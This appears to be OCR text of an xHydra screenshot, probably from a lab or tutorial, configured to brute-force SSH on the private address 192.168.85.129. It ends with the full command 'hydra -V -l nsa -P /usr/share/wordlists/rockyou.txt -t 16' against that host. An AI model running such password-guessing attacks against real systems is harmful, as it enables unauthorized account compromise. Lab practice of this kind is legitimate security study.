 xHydra
Quit
Target Passwords Tuning Specific Start
Target
Single Target 192.168.85.129
Target List
Prefer IPV6
Port 0
Protocol ssh
Output Options
Use SSL Use old SSL Be Verbose
Show Attempts Debug
COMPLETE HELP Service Module Usage Details
hydra -V -l nsa -P /usr/share/wordlists/rockyou.txt -t 16 192.168.85.129 ssh